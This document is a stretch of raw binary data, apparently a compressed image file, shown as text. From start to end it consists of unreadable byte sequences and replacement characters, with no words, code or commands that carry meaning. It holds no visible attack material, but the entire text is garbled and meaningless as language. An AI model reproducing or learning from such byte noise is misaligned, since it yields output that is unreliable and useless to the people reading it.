��=��9g�D�!I$4�"#��i�12u�IԂ�3�%�{O~D��",H�ɰ�H�Z�Ҳ	�7��ǣhM�#T�vT��1մ����D��6YD�V��B��܂9F����O� �0e�0�s ��A�C.�x�1��?/�#�g���k�h�p���"8'k�O���Q6H�8ח��#�~Ds�t��?L\Zpz�	jB(�Y�� Xv��=�9xd;����K�['�6K�F(�m�:P.��hr�&�#�i���W�DL�G��2;f6��֪��0�s�`���D����d�1lS�#";6K^��"
�ټ�S�AM8c}�>�����<��^b�S��-��3"��K8	�Tv8bW�m'"�'忟�3 �o�b�@�t�:�� ���$� �}P7�� �5S���b�e���0�e�E�4]_���c�A�b�,�X���$������ᗆ5�n�)-d�x�8$�(�������.�#��؃���l��N��
k�I�X�-�NV`��E 8f�!ǰ��V5��b�1��cD�#f;����!���y
k�� ��ѯg� .�S$O�'��WY0w���3�GHא@�'��߱KBg��ZL��d$D���9��t؀�t6��g�JoԆ�ʛ8�� �O��{Z�2(|4_��M��!'��������5����Z}��x��ȴ���Hv��hH�M�x���xl�;�rʁ�� y%�?�"k*�!���/(t���	����ƈ� ��y:k�� ��"T���x$=*!��S�E�%_�vd��9�o���&��G�Ĳ�]�^�v���Ȕj�2['bN�P��tiIlB�8��#W�e3.F	�@���oJJ�t����̤�����&����݉0�`���̄Jt	f'	���i�Pւ`��^�`J�����c��P���;�� �MD5��124����E�/��ֆ�{D��+6�C,B�*����0��=��:��Ǭ4ʳqB�f��B���j#��\<1�l�_s�{C`'�aLIXɩZ����Җ����hQ@���L�����.�}�1��%�����.N�/*8o���P���+#�0��C�N�*{��D��8�� �Lc_����'�e'�~	p�P��l)��F�>ЬM��0�G���@��;Z2|�F��g�F�SAO��v<�
8nR|�6�33��2�����xi��H���1��[����~��$�خ�g2�c�P��d����"w���kே��|�B��4�����E���x�D��"�����I2&��5�7�9[[�b�d�6� ��L����,��ו�2	�OF]z�Ç�x�l��Q0�*܎�`)������R�Bg2���ہ�"���B�������,Y$��1�h;IC���+�Y��T��fi�k�v�R�	8`�pPT�a� 
D��Ie�"�؇es�� -vK���1�� �M��x)��nG� k�`�xbU�#J7�	�D�(�NN��I���ÆD��#�8���=�h?@i��i��D���ԕE�4ݣ����R�oDt���J���?�%�+zz!�����p�Ƀ���q���>�9B�%R�(���A���D��cY$%璾����b[�.X"pd�?�N���fHL�g[�v���\0X�F�̾����(�[�rUS'y�]v�mnܓ/m"�G�l�*��d�dL}4Z!)���vMP�b��\ ��`��h��nH���']9j��}X�EDp
�!�^�4A�9T1u�Ia��$�������b}��e�v���֓�O�9X8�O|�A	�	t�r
� ��}�"�ݶN���8�b	v|@?�W�́��3���� j%t����������\ ����C[��ɮH0<�$h�P��&e��֥����Ⱦ	1��h�2�
]�r�_�,�9
.������H�ۼ{ ��mSCm$�ͨe�����D�C �Xȹ�D@���@l����C��2�$�h�v�ȪSp�Lf|u�7���EV����I�����i 0v��������\�7'i�d~a�Nu��:����ai��	6�Y�qS�V�¤Nr��L�v��[K#"�mؒ�,TZPk�g��o�Yt�4���BD�:}I�<�� }��O�$�Iy*����^:F�͉R�!���mR`�rLn��Q��Ƒ�M��`8������G%�<��'V�8	����i� C�V������9�B����6�̫��b+Y�HR��`�7*EK�p
G� �!���L���bT�� ���p��`� �x9V�J�<�����Ig�NY���X�HZ���hY�#$=�ҷ0A�6�J����94��I���K!���n��U�	���0�O80s��іJľ�Hu�MG�W�B>��(&(��d�{����`�M���ۭٴ�"h�!>M���ib%�������&	ʄv�:�Ze�
S�����)�߁{3����58d�WN��������x�U�����C�Kуa;�� +�}�9�9]�v*ĥ^�L�� ���t=���3�<��U��R�\n���b�Jۇ�;7���b�ɘ�IŞ>��j�9�݋����,c���c��篯�ݗ���Ol�<Gyc*&�TlM�,�����7`T�C���^*-U��h��'G��sL�Z_ݍ��ɴX�41��./س4Z$�$E)�\�	��9OGm�a7��!�	�u@��W'ى�Z2��9�G�'�pA6��r��|D�i7�	��V/�EJ5�D̚f]k�Q2�����cA-v��i�K� ƗX݁�3�Kd��<�K�F� �)����<�Mĕ(i�ٙ$�ٹu��2@Z���+a��B$q\�`!$ʂ�Vl�O�f��o��rh��M
Ƽ2��6tE��<�e&�%�/���Eؠ�2@��Bb�Qgd�7[Q�b��+�CL7�e�)D�(�;�eA���o�FKo)���=����\��'�CzD��W��پ�z\�+J_:n	��!�uh�g'�ə�ܲ~,�� dK(y8��l�=�i��母�<3)s���
9w�����4�(��H���l-��T��懆[Φ�rП$���2t'�ۘ�"�i�;���a�r��'ϔxlc0�I���K%��[�FX�G�!����{-�r|�)��� NW��`�5_Q�Zo$KX)��v%�/%l���/τD����&�#o��!hM���	p ����;W�L�DȞpSA�0��4 gN�1d�F���h�4(f�
9G�x<�P}Q3{-���CY��ْ����sӁ
�
�soۑ	�o�6I��/"5�*��.���d�C�tǩh�)��<\���N)m�,D�j87Y̃��W�U�@/A��L��X.� Ί4�E$��חƘ���6	�Ή��n��h��E�I���|>F7��Ű_��IZ�qٸJ1��b���MGE�Y4��1K-�9gl��`�-#�$�fzf\L�9��ۂi�	�S���8��)'���t ����!��6Ā�Z��Hd<��>������l��&�@=b�\�4F��v&L`�$O_�5+����	&����-����Y�&�>��ߙ����x_���r����	��W����d���3���Қ��Uo�c���ퟁARA:�I�u�_#<��~Þ�����2xL���dE�<��x<��pJ��ϸTyp ���X�J�:'��I�]h$����ކ�K��X@�`�S�P���d)̯,���`�ek>|���5{����Dii��x������ߕ��X����`�ܣ �&*YT��!1�G�P"�?�r୤_�&��I�*)^�gq�E2���p|g @@����rO��95��fMl��,��hO$p&'��`O�^�~��k�Cډ}���3臬B0��N7��;Q�C��jk��(�G�vj!i@֎�N
c��qD�R�1��G��[�q��Ga		�.��&H�1�8�t�&��f�F�^Y�Dյ��L�Y/#��u��hipxg!�qc����� ��6�U����MGd�ܒA�<�Ч���X%|��� ��5�ψ�p�Q�{Nf,�P�� �mR��}�x�Gc���ȅ�q�2e�� ʾIX�I����"��
���Y �!� �/�CH#��0�0��+:c�7�|0BvH|FC����Odsp��l���ga{��6*d}Wg%>>n��_������LL�����94z� �fA6e"L�{�<%�R~�mp�Z�M�= _�k/Kѐ4IM��G�=�8�A�m����V��b��W���v8�.D�M�돑����D/Sa�A��O�C��-�܌����t�89!������h�46݆����̊��!�����m��rk#C�t'Gb$��"��8�Љ'O�9�OkX_��|z��{�:Tn/�fT�0(%��b�l��@DK�X�|�Z�X�J�(�2\n�Ц�NN&�D:���^Q�t�Xg�L�'�2��k�	M$��AtK{�h�b�,��:_�Ys�j�q�!�E����hO�F�+ݲx�����	�	<j���Sh���c!M��1�U� ��h��$f��;�������c���D�o!��:a>B9���m���80m3�tz%2��L�����M���i���~_��z��B�u��� ��R�)�� �(���v�=��d��1��P����AS�I�}Ơ�b���{<+�_��$*��1��!��I^�����Ǘ����àF�#PNT�>�~�2Zf��,dVhZ(��H	b��7�OF�	<�?���Z	�4d� �7��z=JE���^��8���� ��-�J��A�r���J{&���jO��М��!0Z1#�$΄2�yd���D�kI&h�K��C'{')���t�p�.Xe�z<П&�N�R*�HȐ�����ATOW� ��za��z���bNƌ�� ւ%`M���o�֨^��9P���&^gr[��#p@��D<��@[HYrĢ�@^Y%�e#�IEJ,���-aیnQ����|1g�p�3O��Y��(G�Ƨ�`a+e}���hR�^q�� �#E,Y��%M[�!�/Y���*\��R_�R�p�B)	-K��Xb��X��Al�	�b���J�*"�oq0����Gʢ�0�Y�)!s��r!'Ft�	L��A�P�,CCm���_���(��$�ݕm���Ѯ�ё�.D�� �cDkA���ǁؗ
;gчF�hB�~�ց��:��FD��_MiB�=F�=#�� h���I[f~
+I�c�40�Q2ä��'�<#N��t��d�c���5^���yv�`�CMZ8���D �NS�]�E�uұGG�CN8�"4� ���,(y��sbD�A)��lH1DF����z�~����C�4�V�za�����J#�P5h?�d�"�xȄ�̎Q� |�Q�"�Ȇ�Y�ǡ1��#!X��u�dʡL5���1���y��;��B�$����D���;i��1��&AF� X3w�ě �������Woq��D٨9B�0�������� �B���0ވ�C��LLI�Lcs\�>��	�e� ʺ5f�D�;�(��zPSQ�df����R p-��8�b�$�*�ش,��,#�j07B�.ݡ�`��8���AhA�H�h�Y�PQ��Xd��;���<���Gf�0GB�6�����H|��4֥�c��p�R�)J�nPh�U�@ǑO�g�$nAU4����S82te'JE� B!��g*�C�m�C�Y6���Mh���7xZ� ��Xۈ������G�l��d]Q�����E	plPr?��KЅ��"n�g��VN�E��l?I��:�_/�hZ!h�=,7���2y�;6t�%�G!��2R���l�A蕽�eb$��CrnX\��ɱ�cAY�c�	�>-�IS%r��ƌ4�uT��7<�u���HP�z4&���0n�&e�C�E�=��ཙ!���h�"څ��>Ж��_�S�l��vt!h�����'���8d�m�+�]�t��IN�G��2%ВSK��U�y�M6���`��$f�	����Qv8�ʗ}��h#!hn8G�p_��H&���ɡ4ޅ�.k%�s��a�+���/���H��_+�wL�8�W�-�A�P�[�$Z/���D��h!Z�꾱
%F�➌�_Bev$��2S�+-�<jQ�Z���F��&�fk���<��-{i6GO��IxLx��ȂՕ��������jߔ2�	�UO��Ʌd�����Q��ϒVF��D�^�yEpT�@��Ї���O�2{h'R�ьc���_^B���T��y%�6r�c�C�����(�j,B]���l:�A�d#i~`��l2y���:W;fE��A9#�T�D	&*���e{ء�������_G���|�J!�F��tG9��I�a�1M�4�#�,�z�Iy�{8=Y��1�z@�&ϕ:��c�1���Hqp=�P��te��!R�R]��IQg�a�En�R����س9BţX���!��1�$"��cIH" �1��	�-�	F�w���_�ĭ!��^����C�BJ��H��}��+oR�,o������Z��1�z��c��^�z��� j��?:<��9n-�KC��@�G&z��x�V���U	A��b0�Y��M���.��h�U97��g!"�@��"�V`�T�Lg,��:�+��g) t�	ٖ� t'���L�H�;��ZG�������y �\+2F�h/H-�F1��G�P'���C�%ΉS�FFr5fȇd7.�ٹ�8j�)8�]�vE?�N�c04u�n����S�4).~袘bQ���BnBee\
#ky�#bP>2/�[��V���]�{T2��%YZ!kֿ��@�ۇ��\=�}!�+�+q��|ayfs�$�<�v͍�z�/Y�k���� z��*M�rt0F*Ŋ��Bd�a��L��$্!�K	[>�![& ���AUMF����MY{@^��؅"��	p�R!'�oA"�A�ǆ��ʞ߈m�V��8b"��n���I�d�'�2�dC0����QT]���v>�B\���z���������Z�Z%O��}��b����L��E�pto�A�DX%)��]�l1����D6�Gf$����F	0��4�PA�InR�D*��'T�������,���	0�N-Oݱ����lge�����zH�u���B�Ć��b<��8r��;��9>N �%�O%�NlzX\1� ��c���D��а��Z=G�9���Is[�u�����-2��"���J�dF
�q�b���;nOL�3ec�S	�Ȱ�}Y&0A��@����hh],��b<e�����I�A�:�D6�43� ��O�(Cũ1,�{�;���GP��$������X��K��&�_"y90!��9@���<F��^���<@?ϓB�G�L>��	�h�q�p�N]	p��-�A�8fSE0'��Y&����FฎM墄��-�Z��� �,�a��X$\9n1�e�d��-��
���-/�uI�h��?$t��E2d�K�?�z&��9^��>�m�cW$sHK�Ҍ���d�g����^L�x6T�USGc�42'& ��ס��=�����  za�4%��cG{��^Kb���/D�U��S,Z�l������x�N�FP��"�n�(ai
�=��n�T��
�>f-����~B�k���\���CA�ɜ�~�%ԿV�K8�&,O�~ԏ.3	�/�'dC\ﰍ�Q ��.x,�<�@�<���|�;9�,'N�!�j_��#���c��z<G���4-V�U�Yǐ#KQhB����4�d�o�bj]��!�&��Xe�$�3")=�-%̖̒Tp��Q� ֲ�J�ؘ�O����_*��ݔf>HT�%�"X:c2����H���"�a'����ᝌ�ێ�0>�M2��,Cq�$S��gC�F�|`O$��qOl\7�����t/V���gPj��Z=W(�s;�DDj���-L�w�u1��LS�_Q��l�I�bU�����[�_U�ppoa徃���1^GlW`�)C��I�E�?Z76C����w�@���Qc��E��l7dg��A����#ֱ+]�gF&y�D=��"���WF w�&��m�q�ҾJ���a�ǊCN�'��
��NY�Q8��g��'�{G�^�6�(԰l*[�5r/IΒ;C5�@�s�F��ph��<"������~��r_xpn� ������`�h�]ع�q&��V ��"� bKIn�8Cg��ԇ�0�ok�dǰ!�H��*")��ϒK$_r9 F�ȇ�6�	3�pM���d��nX�DpخN��T(���L�r%z1��ǧ��CV�J�C�ŝ�ʧ��S�F�~�qi�T��)���*���}�x2n�,�����,��/�%���1e �r��]�&�XƟ����/�{F)�\���? ����uO�2D��ۺ!�cIɶ�]�N�"����44� �m��'
)J�%x8�M������;%����Uk#�=6O?0	 �-�7�L����B'8!x�	!bbֵl�j�Է�GD�z>v�{�9��e�C�_�l��`ȟG�6Q�lǖ$5�B6Zy'���̲��nKy�L��*�͌EL{��?�V�ILKv��lƠ�m%Ob�-R$�(҄f�I�q�+�K>M�_��/�!��t��FB��B�>��䧂B�Z}$�c����h��0Ì5��Z�Yp@��Ü<���\���t:��o� �g�$P:��	W�M������k�8�ý����a�O���DS��vp��R�Z�*o�|�c\��˔�!�Ll��8�Q&`%H�Eď�"��+	�%9gBl�ñ,�B7�`�I2P��$/�-�V�����z���i:7���Y��̊$Za/��Dl���a��|
"]Ѹ�|ďF:[��!��&��`ڈIXȟt� �s����U_ ��"{����m��,��,�<G�M�	I�q:���\3�%AX�.5�����;#"]����N�$[�,~�J�ٖ��%�れT�-�e,����Ά!��-a�e^��䅄��Zv8�/�rb,� �=���+D�$p�[�6S�6��P�VE]73��'B^�a&ބ$�Lx��z��+O�^tyA󆐰(�M�K�}�� ���K,{!@�&�!ى�2���q�C� Ųh���&c�o4�KF�_�j21%0�Џ�#$pR�t3�����ȑ��!W���Y�7B`���`m�",�}����$�E)�7��Zv��Y�oCяC��B`���3�l�̂h���y�o�h=Q#�%FT[��n�E�1���8#f	�-���؉��b�c	�T~c���vڡ��n��T;[���܄գ�˺�/&�|����_��a8b�����)æ8Ο#����lY@P�c"J�ĉ���(�����7$(��"	u#-���3��t,���V�ɜ�.F�.��e��G��!�h}���Y�B�#Y�B�Z{����嗰��v`�LV9��j���H�ct�7��BдC���͆d�##)�裆'z]&�L�D��"��$T+��gc|��X&l��X4�C)�D9s�'t�"�YT���� jP�*���/�/�LU�0f������CM`��PcYF׋�؁����� %�1 O�L���#i��d������!I�v%��нLĉ�G��h�U4�	�b٠�1���"G�m�5A�"�>��e�`ź�"�a�Ցi��&ހ`D�e���tTL`�P�Q�)l��Y�&P�����_�� $	�h�۟'���čZ[�%��؈��R):]=����B��~>�)CD���+nР�n�ɶ�҄�*3#Ի� d'+`wu�&�$�L�b�G����'D���r���7Y&%����BB>�r$ʞ�) ����?��X�!(/4p�}ư$�w��	���FIlW$�\"I����r�R3Ȇ����
n"H�0���V�����88�Bt�X�cȓC2����숲�F>����18���F��@W��	].v�+�mS�f��:��^<b��e{q�)�P@�bHN ��֓(��R�	��Vj�+f�b��NԿ���ZCKav4�(��L�mC`d<���ov��`�hd託9��'����e�O��y،�ݘv!�Fg��s>�P���%b��9{�yE�Ko�W�D�	^�{0����$��.�i��d��Ǒ���8�Q��	��gR�"�ȍ��EB��{��f`�4力�A���� �I�>ц�$R�ȦU�]ݣq�FA��-4>����� 27��C��4��L�����;E9� ��D��<����A�2t��1&��H3��ШPa�>��"l��OL�O�a��z��Qy�
X�:�|R�
A���i�*0��KF�|���q'!S��0����Q�@g���-m�&r���`"�=�'�&��C\0u5��/>���཈(��/͚ B�Iɠ.����+�O���#s�'�Vy 2��@��2�k��ܬ��_��j��᤽��qY�,�H{����|�ڄ�J%�Ti�}-�ܥ�b�(�4K
��hc�t�L��O����e�dbp!�df0���C� ]7Z��>$BxU�ڮI(���0,�ʢ�MƋ	c"B^A$�%r'�c�Ʒ���1��.VH6�C�H%�1X�852�b��T��ú2�Y}+a�q"n�[	��%�H���G���3�yYE���6d)��.�ؒ�]�-�� x�3J�d�|`+E`��IKZj�	�&A�9#�Q�O$p{��	%Gi���m`�:<���/����/����� ��@n�		j����P�?A�*h�,`���d�r���4Q���F�!�P��"᏶�W�tN,��[�!�E���$�ȤhZt�L�jB�G��??(A����������a�:]�ؿ���64ؖ��#19$}Ҍ!�����9E��>]h��U^K`=��sv C.JDD��*�M�y�G�l�(��x�cN�7X�f�!zLF!�<́n(��?/�OR��J�زļ��v���bL��р锇&�v��V/�#K��(C�K8��dQ���h�gC�"��S-7e�D��6f�!$-�E�@1+��T�����A0Q"�D����#)I�b4���f��7��GT����UyH�c��V,Ca!0���md䙑ԋ��Abf�
�6��VH�A`pZ�D!z�%�e�|�磧/�n=�{�֡�� ���lK�`2\d^����2��]Ǔq��,��f�#�9�o��B'0���=���#����hĖؤt�"tU�L��%6� #�A"��"K{�>t'����$l��] 2y$Y�LF�O1�H��!�����+(@���R����f�E"
Pa(NY�h��y�!��6����oi��OE�b�����M�{d�9�L&�L�� l"U��#���lD�`ba�E���#�����Y@�����3����������^ɼ̩�ɢѕN�4ܪ�J¥�9`b5;c�`��q�% �xi!)�}�DBt�Xo��6���Z�������(�ȊS���"�}Ĉ]��ɣ����va'
>�6dc�G�G���4��yQxYa��#D!zRP�+;$�NE0�$�d��2!Z��F��qρm��C���a�<���A9hbVa�9Y!A�=�g,]1�2)0�,��b�c��(8�-��}�	�'c�(Z	a63.2(.P��/{���m�C�$���-&��"�$4?��bQ��Ȥn�g桙��9Q�J� �yڴ%��� bn�Q��:�A�^��`��~��R�m��Y���G� U(��-P�?@>��}Gm+�1(@���0,�g�U�+���E��f�&�Ylhu�-l�by�(g^	XS���� ��v�YG f�
y���#�,��9m���1$$+���f�r�)J�a$a�_q&�H�"ag;�o'����-L�����Wa*v���L�����ڃ{�'�)���˱����)R�1��@-Ĥ��gA�A�)[hl,���B�C�T2�7��!����ц������M�̈t,�f�t2I���c̐�PB�lǠN�Ĥ�t�A-3���yƖ	e�D.�0!����!�`�8HCˡ�,�������9.��qj��Ԥƅ	ƒ�8�3�DE��1�#4P}_�J����v~�X���	Y�t���F �{�F�� ����o	��B!!J���h�p���F>�C�_�i��QcQ�;��M�u���cY7gApY�R��3�;�_Hd,t���9�
 {�$��S�-���y�"�JeH�`Ċ[y :Q9Ie����n��2.%���R��0# ����0��I��#��3q�7)�~�
d���IR�yOHd-�kQ�
�a�+�#���D�A�re�K���s/�RE�ei�/+���%>�0g28	5Z��%�M�R�1֥����\�q�=�E�E��!7.0w�7�r�����3N'�%���DK(vXG�A��hq�	LI�ȊAM�N-膸2�e�$	���$2FE�b`ƚl�l���Ẹ2���B�q�2�\TJdbn��`��Ζ4�F�&��L��$�=���9F�ļ�/�� �ӑ�fL;� �<6k��8�7��0�$���C�#�,((�K0�Ȃ��"ML�!M��dǡ!>�	Ȥxkُ��(l��%���ܐzTF�-ئ�Ť�p亮�;>�cI��Y#{��vC��t���
�ّ߁�+���-'G7d�����Џj<��{�	d�xo�!2d}|)ta���l�"8p�#�䲴�T �l9kN���!Ke$�H��٩2�$;��XI�I-���[�0�@���@X:�o��� (n��LGq$�w�v�D�U�Q�b��/��)��Ԍ�d%�j�2�-9k�8����"���SM��b�ˣ���!�m*lޚ�
ng�bTEȄ����3�6p�w(�/��i8��ڟ�")�DϘ.��&�$n݋�j�4�Y7��)����}��1)`��bXJ�JXi���	r���ͳM��x;��ԥ�R�Q�ҐT�l�lX�e����|b����C���jy����!�(
W�d���I�ʟ
��ANW�x��p�fG�d��q4�t�P�U�V�,{�%�o����!�嶉�j�g�AQݼ�؅�	�lK7��ܓ(@Ƿ�,"��&��l{�%d��W|�߱���� g�D�%�s�J��R�D�1F���&K� �\n=��m�ݱߵ��	���,����`֩�'j}'���$m�ɸP"���b3��N���&'u���l��gp&DU����@���HE/q;CAJi}��M��@4;����"B�J�-6�x�1Y��I��<u|��y聢�l�I,s���6n}�B=Ѝ熺L+�Y�{eq�baո�7Kz�d�QM�)E�5u�n%R�� �M�~��T0�(p�z���I�c�B�4K4YR62���ʌ��5�È�R.Q���A�PM�k��r��y	{��̉�Ť�H2���R=������L��Q�+����w��L2O{���ɤbG�q(��D(RA�����),�w���d\0��^d��lS�~a�%hu�҃��#d�By""��T�:zp����C�R� 2Ӧ�-0�W��KuS�a�9��z!#�����[%���rHN�l�&��vm#3��� �G�g8�R؀0k.��>�	h(�������/����&k&Y��B)ۋhp7S!
�iVa^�װ����>�J)�J�.~�	lI(��<�ȅ�e$`d�h�`wy)�$O���;H��#n?��CtS��"�}��/����F��+����#�BF���,$�2(��3�pCbJ�ᜈ(l�Ā$Ƌ��$w�<@�`1Hx��)L���V��z���<?�`65�w����� ���e��ܠ��ͤ��vdTx�;ȴ������1��      �̷�s�36�[UC�Kdby����KP"�ӉY�|磈qB:l�C���Ks{Pݘ@�Vs#�)a�B��	2q��F%&�j���'���J���o����j�V�^�[��mAܑkg�$Qp�+��4Y�n쟝uF�ƓE>��+S���:� 59�$���$��ЅϦ��O�1�Vh%:Y���1	h�4���0�ވ��Dp�$h�	��^	Idh�����XX�T�jT�Q=Z�'� �U�c�9*4��7⥎Y�hq;W�uF>NLR�b]���BR�O.dAq��R 69�j@����f&�x��8@�Ki{y��%�"�6N��5r'y���r�A�Ū��E\�Z��<�D� ���U���(sz!�k��/��E/�#!B��Cֺ/�B�+��� )��-w�tIl��K��ٮ�4��}G��#Q`1�7:��K�iF�k���D�qKoϜ��Q�+� =�������	�ir�g��`(���K���c���u,�
�h���?pG�~�DU	d�Z[�� ���#]�a&gu��[��4�`�ǀH���)�ɓ�� $j�s�nï`�:��h�E�4��3�{.������c��讳Yf���h�+��t�~�
�b	B��O ���%��BH�����
W�1�&{l��A04�
�u�����S|}�;a� �V9�П���]�P�&�2v9�N�/��j���(��� �5��l'�z�6&���mfd>�	&! ��q��oth��4k�ڄ�^UL�#룡��{җhp�+]F�;Hx	��1�ǘsG�Nǀ��ij�4�
���l�gq�	���>�����P��`!u%��4,Oj� ��ט�
-r۬����nq�'C�3����\X~�l�z�cs��r'�Ųh���J]�V��p��O�{�gZ���JcRo?zж�^0�0���/��,@ 0D�O�@� ��4|��e#]�R���`w��D����4S��4����L��ծ���8Oۉ\�ǫ����n��XB�rg~��z�>L*�e��&��i��iH�/o�8g��$���zE(�恼뭊W![i �R�#Hn�W��G^%@
v2����o�ߓ� 6��y���ABS
�k���c��(������]|{����T~Y�������&lb�����P�?�
u��Al}� �^�^z&�{�D�2�ܣl{��26�=��jO�8�s���r�� Z^+ $����(��5�UM�c��Fް*QqY�dP>
Zl@�O���J,��� $뽡� �%X�6�J���u�/� 9��h�W�<U�+t�k����<sȳ�T�Iڀ���C���~<���3���⶙�xfw5	d,ɭ�����C�@�̣@�%����p=ǱS=�>T��sOĤ[ް�$��A	n�k�yғ�_��HlA"��n}{�Q�}��G��$
��"*`l�IZ<�k�M�4��G� }�]nw �#A�NM�?��Q��Ci]���H屛�*H%>5�������c �X!�1��]��L�\�f[��N>u< � a�j"ILA��¸��s�C@�y(|���3uMj)��d�aU*xs�|����|Y9����?{c�|� �<�z��>�U(�Oy����wُ@�Ũ�IW+�Ї�x��4�J�>a^ ̑+)��OgK=�dp��hs�zWx���"�6ՙEr�6�EN��0)�h+�=I���    C���ؕ_^�ϗ���.�)}�Ē��Ǖ�Ѐ       ��~� ��H6���D�,�p,ӳ��Bm��cB�   �@    @���'����%3�� ���I��yB�P�    �     ��>�\�/�"��ـ%j&Lp�`~/j���=�M@   �F�Ԑ�%A��E;:�i��bHB'�� �  (  O��}�X���� vp�R|�*T1e{h�i�:�    `  ���SC���WT팏[��E͚�P�g��h#�  B vp��8���so7u��O7&aO�A���M   A  �V=[Ÿ�3�4���+�JZ��(h�����  Y �yg�0lyև�F	
�Qe��l�ԉ�P�~���Q� �   r��6��<R�N��4FGV���3����L��   0 MS"T�P $F5�F�1n�:�̵Tѡ�An|�@ 1.  �ǖ)�bs8���
���+�8�7K� @ ��m��^ Kd����)�DU�t��~�����S��=>�*Ђ�����ru�% 	~�"sC�.��2��mM�ش���S��
��>�=�T���e�-�9z޹0�i�w���xd0ј�����Z�Jb�Ev����Xj|��t�-�)&��;�L^�����������S�"��S�s�d�K��I��@�ElH-��I�]k�XN����clK���׸�[ڋ[=y�#(AA��hM�6_�jx�$N�����~c���s^MD��V���N=���j�|�����j��q�80�_S�_��O�
�v��AD5��� �H�xG�� �6�NR|.o���l̓aM�6�����8�Ps��t�Wȣ�~���rَ,�(.�?�<Bg���X�@��(�ƃ0ݟe"�X�0����� ��C�b:�N �9�	9�W�B�˼��E�eX���3|�&��O�Si43���{���` j��Z��Ȟ@s��$���(��|q��C�֘̇�e@�@!�%�kO�D�BH��&{��#��2o\�o�	�h�y0�M��?���"�>gXF{y���+�u˪Z��*-<����H�#"_ϊx�!qB��"IR����bC�zo��%x; ��bs՞'�4�IQ�}A��ΊJ�hW��*$=4��GI�p�2s<�����@a� ˜�@�� e]���M#�fIZ*!�6�Rm,L� E���tҬ/L��y0��f�!��<����Nhim��N(A	2ן��ѻ ����D��g뿿�U//�x	>�w.�V %�ſ�r9�vK`�t�̡1ݲ_�H�p�<_���r�,��
�#�0?^�q��v�ܹ���z�Rn��=���_\e*�~D��1eS�dK7 �dc`��s�?�-=�� (      !1 AQa0q�����@����� ?L�?P� Ȗ�Hu�WC��Fq�'����]}O�vYgսY�v+n��e�s��4�m��`o��~�oՂw,5�N��_sy.�)3��CՃ�xϲ���O���̖����w��끍|a�]Ò��Lu=7�i�~-������n2�yy�/�,s'�m������߫~�J�W��}GLg�gL4���/{/-��r��oK��uCƈs肛���g��7� ���{x�NLyn��G�<#F�ϱ�0����]Cw&0��$��U��a�'�s��$�����\yt,�1����[��ۡ=4�A�ɞY�M�2X��G��}X�Qe���x���$9m���6��/c�M��d`���`�i���q�:�Y��u�6�ɲ!�ﳇܵ�g��f�g��=s���F=��P�u�I7_�H��˱�[v���y=�X�]�<6u3�f��7ܛ>7y<��s�˫���l�c����L��%��;�;"Lg\���u�#���ຎ����y���Ds��y��\6��d9 R��d�-�?	A�1�u#}'�����g6x�k.����t����xLx��y}�|�w`��~/d>�9'�b���2���^����շlE�K��&���'��Fݓ��xN=��I �	M��Ɏ�a�@�l2�6F�O�n�@�	�?�,�d�rl�Lb!���g�k�;���Z��P;F%�S^��%���o���C�g;n�{{$9`�/�ē`��G`lf�ݹ�C���� �#1��4�bY�o�7���>�=�,�^�D+�C}H˨�)��~�����rc8��1��.��p��#��{�Kw��!�W�8x�u6Đ�N��mܥ�#����q������q�g	g�6A>����-:�7��wg��L�C{��$�&'OS�=�������m���M���v�K�8YY�ԍ�w��m����	�Yeq"�i�v��͓n�xK#v�`-x5�t�'k��F�!��𴾸w��cog�'�HM�6��o,�J����D�I��ͱ8zˡ/Q�j�ޅ���:�� 1Ӽ�f[��ܷ`�cm�챷�b-Պ��u�d/�č��y����l/S��Z�KէR��[�Hhl�q�reXvy�:�/՜=�{�Fqe���;"yw��Ze�[n�C��9�'������y%��� �e��өh�^r�6z�D&;!O!���oԱ��nO_ ��̉םZ ��ocN2���x�r�K����Y�o���l���s�f>��:��<!��hc��l�vB0�p���d}ϽI�$[���8�?��KM-+Ի0�]���&�)|%F�/f%�[w�>ZX���6e��ז�7nw�1�821��L�7f=�f͎J�{ԛ���e=7�'H?W�A��!Y��O�&q�Ւz��c������74� Տ��3�6c=�p������'�,�#1Gm��ձ���șqY;�x���.̑e��[�"�w��L�n��O�����׈c�����m�l.1"ŋ�e�!�^Dۦ�{2,��i� 7��-�'��m��L���x�n�'�M��쟞q���7���7�r��o#��Lå�;�;����]Dq _v_�HR]�H}ɽ��<��O�տ�N2�/$۲��۳����&aHrћr�`e��vBM�Ķ��?�~���ζ�>'��l�A�yyf��ά�`�K��g����lG<�M$��yě�<Gs��o-����h���l�F�jG~�َ��㿂v�ܽ�'��g��i�lfO\@��K�[b{���-ۦğ���1��1����A'~B��>ɜ��{x�VN"NVm����������X��2�8L�����3�In6J�=��p?���V~���xr�a������ݭ2�<7f0���ծ	�����26�V@��Y�>L*�����Ê,ωu'����7���~=� ����F� {0?�Y� �o����r�V���� ��z<�t��v#����{�?%�4��N�1�z��[����v��1�tv�zm.� �B��_�|�ǷU� ��GV����E0�� ���b3�!���?ql~c��C��]�|�Qm��T�R�\�� 3t��v&Ȅ�z�#���1tsLːOa�-�d�a���Xw'���ǎ�5�����&,�9���xC��O��'��_��6������\�>X3�a��$�K���drgo��'��	,���T,�9x����0�p8�?2�/�_���Be׃��I�����$�r�~:��d�M���wk÷����_\����H�6Y�dAtٜz���ٲg����B[e�m��έ��He[�i?�2K�s�GWOL���9�}����[b��ɥ��-��Z��g�m��m�{��z��:7Y�<�^��}<q�p�#�����6�6Xmn��m������~�.˞C$p���`�p�>V:6$t��fK�܌�!�V�m���u��[��s�ɍ���L;�D�L��Y-�~�ym�� ���r5ŃI�G���c�wr1��O��w�.�x:C����O�ۻ_���������I1m}X��D����@�<����^JXC~��Y~���g
�� �f0�wb�w�'~��v/c��g��hކ�;9
����{���$�=C�Y�pZ��%��x{��:�bM��I��Lb'F�����o�g�g�	$�� ϋ�a��S�e��=pvE۬hO��ܱ���xS�Y�|�G�8��|�l�����"�����/���8߫wRq�'������_���M��9�ߓt���'�����>+���Y�8~'A�������"��b����s�K�j��:��o�����Ķ�ǆB�8�VI�Y�����[��ݓɃ���,Ro���]�v>G+lB{�?2��0�r�x~�=�-��zQ�Ĳi��g9	�bǍ��_�Zt�V��bx�2��t�˫����=tg����<<�1�?��� u��y#�e�Ԓݫ����� ˾rϏ����L����H���dM�N�>V=>O�쀚OǼxm�|����mO�h �D��ov��SK8H�|��ఽ�SyϞ.�� �H�_s)������������c�,��E<�i��!ټ�xl�b�ű��#l#�f"�W�����8,��yl��Y.�Tv>���]'���Ã�ᑖ_��ݟ����b#���#�]K���e���	�A����g/>��Ì